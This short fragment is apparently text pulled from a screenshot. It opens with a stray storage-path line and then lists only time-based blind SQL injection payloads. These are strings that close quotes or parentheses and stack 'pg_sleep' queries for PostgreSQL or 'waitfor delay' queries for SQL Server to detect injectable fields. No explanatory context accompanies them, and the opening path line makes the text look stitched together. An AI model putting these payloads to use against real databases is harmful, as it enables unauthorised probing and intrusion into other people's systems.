
YjsPmY21'));select pg_sleep(6); --
NrBK1eXD');select pg_sleep(18); --
wB9QNImL';select pg_sleep(6); --
-1));select pg_sleep(12); --
-1);select pg_sleep(6); --
Oht0FVNV')); waitfor delay '0:0:12' --
UvpD3Vea'); waitfor delay '0:0:18' --